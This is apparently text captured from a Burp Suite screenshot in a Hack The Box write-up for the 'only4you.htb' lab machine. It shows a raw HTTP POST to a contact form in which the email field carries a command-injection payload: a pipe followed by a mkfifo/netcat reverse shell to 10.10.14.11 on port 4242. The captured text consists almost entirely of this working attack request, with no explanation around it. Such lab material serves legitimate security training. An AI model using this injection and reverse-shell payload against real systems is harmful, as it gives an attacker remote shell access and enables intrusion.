 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://only4you.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: http://only4you.htb
11 DNT: 1
12 Connection: close
13 Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiU29tZXRoaW5nIHdlbnQgd3Jvbm
chIl19XX0.ZOPWNg.QflpNCHhNGWcO-88GNyYz2P-2_k
14 Upgrade-Insecure-Requests: 1
15
16 name=ezbox&email=
ezbox%40blog.com|rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>%
261|nc+10.10.14.11+4242+>/tmp/f&subject=ezbox&message=ezbox
Search... 0 matches